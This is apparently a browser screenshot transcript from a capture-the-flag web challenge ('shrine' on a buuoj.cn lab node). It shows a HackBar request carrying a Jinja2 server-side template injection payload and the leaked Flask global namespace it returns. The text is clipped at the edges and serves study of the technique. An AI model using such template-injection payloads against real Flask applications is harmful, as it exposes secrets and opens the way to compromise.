 {'find_package': <function find_package at 0x7f2188875140>, '_find_package_path': <function _find_package_pat
0x7f2188997a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'ap
0x7f2188997ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flash
'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f21888757d0>, 'pkgutil': <m
'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f2188be7aa0>, 'FileSystemLoader': <class '.
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://06dcdd1e-8309-46de-9f64-4baa1a20278b.node3.buuoj.cn/shrine/{{get_flashed_messages.__globals__}}